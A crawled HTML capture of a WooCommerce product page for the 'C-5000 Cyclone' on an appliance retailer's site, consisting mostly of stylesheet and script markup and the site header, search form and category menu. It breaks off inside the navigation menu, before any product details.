

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rg.com.pk/product/c-5000/
body_size: 45578
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>C-5000 Cyclone &#8211; RG Home Appliances</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RG Home Appliances &raquo; Feed" href="https://rg.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RG Home Appliances &raquo; Comments Feed" href="https://rg.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RG Home Appliances &raquo; C-5000 Cyclone Comments Feed" href="https://rg.com.pk/product/c-5000/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rg.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frg.com.pk%2Fproduct%2Fc-5000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rg.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frg.com.pk%2Fproduct%2Fc-5000%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rg.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rg.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='growl-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rg.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rg.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.32.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//rg.com.pk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://rg.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.26.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://rg.com.pk/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.26.1' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://rg.com.pk/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768473109' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 20px;
                height: 20px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 20px;
            }

            .rtwpvs-button-term span {
                font-size: 14px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://rg.com.pk/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768473109' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='scrollbar-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='techone_default-css' href='https://rg.com.pk/wp-content/themes/techone/assets/css/default.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='linear-icon-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/linear-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-icon-css' href='https://rg.com.pk/wp-content/themes/techone/assets/vendor/main-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='techone-css' href='https://rg.com.pk/wp-content/themes/techone/assets/css/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='techone-main-css' href='https://rg.com.pk/wp-content/themes/techone/style.css?ver=3.0.1' media='all' />
<style id='techone-main-inline-css'>
body{ --mc-rgb-r:242; --mc-rgb-g:200; --mc-rgb-b:0; --mc-hsl-h:50; --mc-hsl-s:100%; --mc-hsl-l:47%; --default-color:#222222;--main-color:#f2c800;--main-color-t:#222222;--main-button-h:1.2;} .vertical-menu > .menu-item:nth-child(n+9){ display: none; } 
/*# sourceURL=techone-main-inline-css */
</style>
<link rel='stylesheet' id='megamenu-frontend-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://rg.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rg.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rg.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rg.com.pk/wp-json/wp/v2/product/8024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rg.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://rg.com.pk/product/c-5000/" />
<link rel='shortlink' href='https://rg.com.pk/?p=8024' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet"><link rel="icon" href="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://rg.com.pk/wp-content/uploads/2022/08/cropped-Favicon-270x270.png" />
<style type="text/css">.ovic-menu-clone-wrap .head-menu-mobile{background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}</style><link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/custom-frontend-legacy.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1698857758' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/post-37.css?ver=1698857758' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://rg.com.pk/wp-content/uploads/elementor/css/post-7.css?ver=1698857758' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='https://rg.com.pk/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' media='' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rg.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-8024 wp-embed-responsive wp-theme-techone theme-techone woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip techone-3.0.1 header-style-09 has-header-sticky elementor-default elementor-kit-7">

<a href="#" class="overlay-body" aria-hidden="true"></a>

<!-- #page -->
<div id="page" class="site">

    <header id="header" class="header style-08 style-09">
            <div class="header-section header-top">
            <div class="container">
                <div class="header-inner">
                    <div class="header-start">
                        <div class="header_submenu"><div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-5" class="ovic-menu header-submenu ovic-menu"><li id="menu-item-1697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1697"><a class="disable-link" data-megamenu="0"><span class="text">Making Life Easier with RG Home Appliances</span></a></li>
</ul></div></div>                    </div>
                    <div class="header-end">
                        <div class="header_submenu_2"><div class="ovic-menu-wapper horizontal"><ul id="menu-submenu-1" class="ovic-menu header-submenu ovic-menu"><li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8324"><a href="https://rg.com.pk/my-account/" data-megamenu="0"><span class="text">REGISTER / SIGN IN</span></a></li>
</ul></div></div>                            <div class="header-social">
        <div class="inner">
                            <a href="https://www.facebook.com/rghomeappliancespk">
                    <span class="icon fa fa-facebook"></span>
                    <span class="text">Facebook</span>
                </a>
                            <a href="https://www.instagram.com/rgappliancespk">
                    <span class="icon fa fa-instagram"></span>
                    <span class="text">Instagram</span>
                </a>
                    </div>
    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-section header-mid">
        <div class="container">
            <div class="header-inner">
                <div class="logo"><a href="https://rg.com.pk/"><span class="logo-image"><img alt="RG Home Appliances" src="https://rg.com.pk/wp-content/uploads/2022/08/logo-e1668700903536.png" class="_rw" /></span></a></div>                <div class="header-end">
                    <div class="block-search"><div class="dgwt-wcas-search-wrapp dgwt-wcas-sf-wrapp dgwt-wcas-has-submit js-dgwt-wcas-mobile-overlay-enabled">
    <form class="search-form dgwt-wcas-search-form" role="search" method="get"
          action="https://rg.com.pk/">

        
        <div class="dgwt-wcas-sf-wrapp">
            <label class="screen-reader-text">
                Products search            </label>
                                                                    <input type="hidden" name="dgwt_wcas" value="1"/>
                                                    <input type="hidden" name="post_type" value="product"/>
                                        <div class="category">
                    <select  name='product_cat' id='1784591726' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="dryer">Dryer Machine</option>
	<option class="level-1" value="s-mb">&nbsp;&nbsp;&nbsp;Metal Body</option>
	<option class="level-1" value="s-pp">&nbsp;&nbsp;&nbsp;Pure Plastic</option>
	<option class="level-1" value="s-pmp">&nbsp;&nbsp;&nbsp;PureMix Plastic</option>
	<option class="level-1" value="s-sw">&nbsp;&nbsp;&nbsp;SuperWhite Body</option>
	<option class="level-0" value="gas-wh">Gas Instant Water Heater</option>
	<option class="level-0" value="air-cooler">Room Air Cooler</option>
	<option class="level-0" value="stabilizer">Voltage Stabilizer</option>
	<option class="level-1" value="e-ac">&nbsp;&nbsp;&nbsp;For Air Conditioner</option>
	<option class="level-1" value="e-ref">&nbsp;&nbsp;&nbsp;For Refrigerator &amp; Deep Freezer</option>
	<option class="level-0" value="washing-machine">Washing Machine</option>
	<option class="level-1" value="st-mb">&nbsp;&nbsp;&nbsp;Metal Body</option>
	<option class="level-1" value="st-pp">&nbsp;&nbsp;&nbsp;Pure Plastic</option>
	<option class="level-1" value="st-pmp">&nbsp;&nbsp;&nbsp;PureMix Plastic</option>
	<option class="level-1" value="st-sw">&nbsp;&nbsp;&nbsp;SuperWhite Body</option>
</select>
                </div>
                        <div class="search-input">
                <input id="dgwt-wcas-search-input-17df"
                       type="search"
                       class="input-text dgwt-wcas-search-input"
                       name="s"
                       value=""
                       placeholder="Search..."
                       autocomplete="off"
                       data-custom-params=""
                />
                <span class="input-focus"></span>
                <div class="dgwt-wcas-preloader"></div>
            </div>
            <button type="submit" class="btn-submit dgwt-wcas-search-submit">Search</button>
        </div>

            </form>
</div>
</div>                        <div class="header-info">
        <div class="inner">
                            <a href="#" class="item">
                                            <span class="icon fa fa-envelope-o"></span>
                                        <span class="content">
                                                    <span class="text-1">E-mail:</span>
                                                                            <span class="text-2">info@rg.com.pk</span>
                                            </span>
                </a>
                            <a href="#" class="item">
                                            <span class="icon main-icon-phone1"></span>
                                        <span class="content">
                                                    <span class="text-1">Hotline:</span>
                                                                            <span class="text-2">(+92) 55 3413176 , 313 6454076</span>
                                            </span>
                </a>
                    </div>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-section header-bot header-sticky light">
        <div class="container">
            <div class="header-inner megamenu-wrap">
                    <div class="header-vertical">
        <div class="box-nav-vertical techone-dropdown">
            <a href="#" data-techone="techone-dropdown" class="block-title">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                                    <span class="text">Categories</span>
                            </a>
            <div class="block-content sub-menu">
                <div class="ovic-menu-wapper vertical support-mobile-menu"><ul id="menu-vertical-menu" class="techone-nav vertical-menu ovic-menu ovic-clone-mobile-menu"><li id="menu-item-8193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8193 menu-item-icon-font"><a href="https://rg.com.pk/product-category/washing-machine/" data-megamenu="8199"><span class="icon icon-font main-icon-washing-machine"></span>Washing Machine</a>
<ul class="sub-menu">
	<li id="menu-item-8214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8214"><a href="https://rg.com.pk/product-category/washing-machine/st-pp/" data-megamenu="0">Pure Plastic</a></li>
	<li id="menu-item-8210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8210"><a href="https://rg.com.pk/product-category/washing-machine/st-pmp/" data-megamenu="0">PureMix Plastic</a></li>
	<li id="menu-item-8212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://rg.com.pk/product-category/washing-machine/st-sw/" data-megamenu="0">SuperWhite Body</a></li>
	<li id="menu-item-8211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://rg.com.pk/product-category/washing-machine/st-mb/" data-megamenu="0">Metal Body</a></li>
</ul>
</li>
<li id="menu-item-8205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8205 menu-item-icon-font"><a href="https://rg.com.pk/product-category/dryer/" data-megamenu="8199"><span class="icon icon-font main-icon-compare"></span>Dryer Machine</a>
<ul class="sub-menu">
